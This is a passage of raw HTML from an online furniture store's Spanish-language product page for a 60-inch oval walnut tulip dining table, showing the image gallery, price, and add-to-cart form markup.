  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-3543-BLK-WAL_2.jpg?v=1654966668&amp;width=1946" alt="Tulip 60&quot; Oval Walnut Dining Table - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-3543-BLK-WAL_2.jpg?v=1654966668&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-3543-BLK-WAL_2.jpg?v=1654966668&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-3543-BLK-WAL_2.jpg?v=1654966668&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-3543-BLK-WAL_2.jpg?v=1654966668&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-3543-BLK-WAL_2.jpg?v=1654966668&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-3543-BLK-WAL_2.jpg?v=1654966668&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-3543-BLK-WAL_2.jpg?v=1654966668&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-3543-BLK-WAL_2.jpg?v=1654966668&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-3543-BLK-WAL_2.jpg?v=1654966668&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-3543-BLK-WAL_2.jpg?v=1654966668&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-3543-BLK-WAL_2.jpg?v=1654966668&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-3543-BLK-WAL_2.jpg?v=1654966668&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="1320018083925">
      <span class="visually-hidden">
        Abrir elemento multimedia 3 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-1320018542677"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-1320018542677"
            data-alt="Tulip 60" Oval Walnut Dining Table - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-3543-BLK-WAL_3.jpg?v=1654966668&amp;width=1946" alt="Tulip 60&quot; Oval Walnut Dining Table - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-3543-BLK-WAL_3.jpg?v=1654966668&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-3543-BLK-WAL_3.jpg?v=1654966668&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-3543-BLK-WAL_3.jpg?v=1654966668&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-3543-BLK-WAL_3.jpg?v=1654966668&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-3543-BLK-WAL_3.jpg?v=1654966668&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-3543-BLK-WAL_3.jpg?v=1654966668&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-3543-BLK-WAL_3.jpg?v=1654966668&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-3543-BLK-WAL_3.jpg?v=1654966668&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-3543-BLK-WAL_3.jpg?v=1654966668&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-3543-BLK-WAL_3.jpg?v=1654966668&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-3543-BLK-WAL_3.jpg?v=1654966668&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-3543-BLK-WAL_3.jpg?v=1654966668&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-3543-BLK-WAL_3.jpg?v=1654966668&amp;width=1946" alt="Tulip 60&quot; Oval Walnut Dining Table - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-3543-BLK-WAL_3.jpg?v=1654966668&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-3543-BLK-WAL_3.jpg?v=1654966668&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-3543-BLK-WAL_3.jpg?v=1654966668&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-3543-BLK-WAL_3.jpg?v=1654966668&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-3543-BLK-WAL_3.jpg?v=1654966668&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-3543-BLK-WAL_3.jpg?v=1654966668&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-3543-BLK-WAL_3.jpg?v=1654966668&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-3543-BLK-WAL_3.jpg?v=1654966668&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-3543-BLK-WAL_3.jpg?v=1654966668&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-3543-BLK-WAL_3.jpg?v=1654966668&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-3543-BLK-WAL_3.jpg?v=1654966668&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-3543-BLK-WAL_3.jpg?v=1654966668&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="1320018542677">
      <span class="visually-hidden">
        Abrir elemento multimedia 4 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-buttons--dots slider--mobile-arrows-sides slider-buttons--no-pagination no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-accent-1 desktop-hidden"
          name="previous"
          aria-label="Diapositiva a la izquierda"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden mobile-hidden'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 1"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 2"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 3"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 4"
                aria-controls="Slider-template--24961366032681__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-accent-1 desktop-hidden"
          name="next"
          aria-label="Diapositiva a la derecha"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--24961366032681__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden"
    >
      <button
        type="button"
        class="slider-button slider-button--prev medium-hide large-up-hide"
        name="previous"
        aria-label="Diapositiva a la izquierda"
        aria-controls="GalleryThumbnails-template--24961366032681__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--24961366032681__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--24961366032681__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-1320018772053"
              data-media-position="1"
              data-alt="Tulip 60" Oval Walnut Dining Table - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 1 en la vista de la galería"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-1
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-3543-BLK-WAL_4.jpg?v=1654966668&amp;width=416" alt="Tulip 60&quot; Oval Walnut Dining Table - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-3543-BLK-WAL_4.jpg?v=1654966668&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-3543-BLK-WAL_4.jpg?v=1654966668&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-3543-BLK-WAL_4.jpg?v=1654966668&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-3543-BLK-WAL_4.jpg?v=1654966668&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-3543-BLK-WAL_4.jpg?v=1654966668&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-3543-BLK-WAL_4.jpg?v=1654966668&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-3543-BLK-WAL_4.jpg?v=1654966668&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-1320017559637"
              data-media-position="2"
              data-alt="Tulip 60" Oval Walnut Dining Table - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 2 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-2
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-3543-BLK-WAL_1.jpg?v=1654966668&amp;width=416" alt="Tulip 60&quot; Oval Walnut Dining Table - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-3543-BLK-WAL_1.jpg?v=1654966668&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-3543-BLK-WAL_1.jpg?v=1654966668&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-3543-BLK-WAL_1.jpg?v=1654966668&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-3543-BLK-WAL_1.jpg?v=1654966668&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-3543-BLK-WAL_1.jpg?v=1654966668&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-3543-BLK-WAL_1.jpg?v=1654966668&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-3543-BLK-WAL_1.jpg?v=1654966668&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-1320018083925"
              data-media-position="3"
              data-alt="Tulip 60" Oval Walnut Dining Table - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 3 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-3
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-3543-BLK-WAL_2.jpg?v=1654966668&amp;width=416" alt="Tulip 60&quot; Oval Walnut Dining Table - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-3543-BLK-WAL_2.jpg?v=1654966668&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-3543-BLK-WAL_2.jpg?v=1654966668&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-3543-BLK-WAL_2.jpg?v=1654966668&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-3543-BLK-WAL_2.jpg?v=1654966668&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-3543-BLK-WAL_2.jpg?v=1654966668&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-3543-BLK-WAL_2.jpg?v=1654966668&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-3543-BLK-WAL_2.jpg?v=1654966668&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24961366032681__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--24961366032681__main-1320018542677"
              data-media-position="4"
              data-alt="Tulip 60" Oval Walnut Dining Table - living-essentials"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 4 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--24961366032681__main"
                aria-describedby="Thumbnail-template--24961366032681__main-4
"
              >
                <img src="//emfurn.com/cdn/shop/products/EEI-3543-BLK-WAL_3.jpg?v=1654966668&amp;width=416" alt="Tulip 60&quot; Oval Walnut Dining Table - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-3543-BLK-WAL_3.jpg?v=1654966668&amp;width=54 54w, //emfurn.com/cdn/shop/products/EEI-3543-BLK-WAL_3.jpg?v=1654966668&amp;width=74 74w, //emfurn.com/cdn/shop/products/EEI-3543-BLK-WAL_3.jpg?v=1654966668&amp;width=104 104w, //emfurn.com/cdn/shop/products/EEI-3543-BLK-WAL_3.jpg?v=1654966668&amp;width=162 162w, //emfurn.com/cdn/shop/products/EEI-3543-BLK-WAL_3.jpg?v=1654966668&amp;width=208 208w, //emfurn.com/cdn/shop/products/EEI-3543-BLK-WAL_3.jpg?v=1654966668&amp;width=324 324w, //emfurn.com/cdn/shop/products/EEI-3543-BLK-WAL_3.jpg?v=1654966668&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((585 - 4rem) / 4),
          (min-width: 990px) calc((45.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24961366032681__main-4
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next medium-hide large-up-hide"
        name="next"
        aria-label="Diapositiva a la derecha"
        aria-controls="GalleryThumbnails-template--24961366032681__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item product__column-sticky">
      <product-info
        id="ProductInfo-template--24961366032681__main"
        data-section="template--24961366032681__main"
        data-url="/es/products/tulip-60-oval-walnut-dining-table"
        class="product__info-container main-product__info-container"
      ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 1.5rem;">
                <h1 class="h2">
                  Tulip 60" Oval Walnut Dining Table
                </h1>
                <a href="/es/products/tulip-60-oval-walnut-dining-table" class="product__title">
                  <h2 class="h1">
                    Tulip 60" Oval Walnut Dining Table
                  </h2>
                </a>
              </div>
            <div class="no-js-hidden product-page-price" id="price-template--24961366032681__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        <span class=money>$1,531.00</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        <span class=money>$1,531.00</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Agotado
    </span></div>
</div>
              <div ><form method="post" action="/es/cart/add" id="product-form-installment-template--24961366032681__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="32706832072789">
                  
<input type="hidden" name="product-id" value="2550395207765" /><input type="hidden" name="section-id" value="template--24961366032681__main" /></form></div>
            
              <div class='emoji-benefits-container'  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
                <p><strong>🌱 Sustainable Materials</strong></p><p><strong>🛋️ Versatile Design</strong><br/><br/><strong>🎨 Modern Aesthetic</strong><br/></p><p><strong>✅ Safe & Non-Toxic</strong><br/></p><p><strong>🔧 Premium Hardware</strong></p>
              </div>
            
<noscript
  class="product-form__noscript-wrapper-template--24961366032681__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input hidden">
    <label class="form__label" for="Variants-template--24961366032681__main">Variantes de producto</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--24961366032681__main"
        class="select__select"
        form="product-form-template--24961366032681__main"
      ><option
            
              selected="selected"
            
            
            value="32706832072789"
          >Default Title - $1,531.00</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


                
                
                  
                  <div
                    id="Quantity-Form-template--24961366032681__main"
                    class="product-form__input product-form__quantity"
                    
                    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                  >
                    
                    

                    <label class="quantity__label form__label" for="Quantity-template--24961366032681__main">
                      Cantidad
                      <span class="quantity__rules-cart no-js-hidden hidden">
                        <span class="loading-overlay hidden">
                          <span class="loading-overlay__spinner">
                            <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                            >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                            </svg>
                          </span>
                        </span>
                        <span>(<span class="quantity-cart">0</span> en el carrito)</span>
                      </span>
                    </label>
                    <quantity-input class="quantity main-quantity no-background color-background-1 accent-color-accent-1 accent-2-color-text" data-section="template--24961366032681__main">
                      <button class="quantity__button no-js-hidden" name="minus" type="button">
                        <span class="visually-hidden">Reducir cantidad para Tulip 60&amp;quot; Oval Walnut Dining Table</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                      </button>
                      <input
                        class="quantity__input"
                        type="number"
                        name="quantity"
                        id="Quantity-template--24961366032681__main"
                        data-cart-quantity="0"
                        data-min="1"
                        min="1"
                        
                        step="1"
                        value="1"
                        form="product-form-template--24961366032681__main"
                      />
                      <button class="quantity__button no-js-hidden" name="plus" type="button">
                        <span class="visually-hidden">Aumentar cantidad para Tulip 60&amp;quot; Oval Walnut Dining Table</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                      </button>
                    </quantity-input>
                    <div class="quantity__rules caption no-js-hidden"></div>
                  </div>
                
                

<style>
  #ProductSubmitButton-template--24961366032681__main,
  #SectionAtcBtn-template--24961366032681__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--24961366032681__main"
      class="product-form main-product-form"
      data-section="template--24961366032681__main"
      data-options="Title"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/es/cart/add" id="product-form-template--24961366032681__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--24961366032681__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="32706832072789"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--none product-form__quantity-and-btn--stretch-quantity'>
            
            <button
              id="ProductSubmitButton-template--24961366032681__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
            >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">Agregar al carrito
</span>
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="2550395207765" /><input type="hidden" name="section-id" value="template--24961366032681__main" /></form></product-form><link href="//emfurn.com/cdn/shop/t/70/assets/component-pickup-availability.css?v=132348821858131657411761557992" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/es"
      data-variant-id="32706832072789"
      data-has-only-default-variant="true"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">No se pudo cargar la disponibilidad de retiro</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Actualizar
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//emfurn.com/cdn/shop/t/70/assets/pickup-availability.js?v=79308454523338307861761557992" defer="defer"></script></div>

              <sticky-atc 
                id="sticky-atc-template--24961366032681__main"
                class="sticky-atc color-background-1 sticky-atc--small-mobile-select" 
                data-section="template--24961366032681__main"data-after-scroll="true"
              >
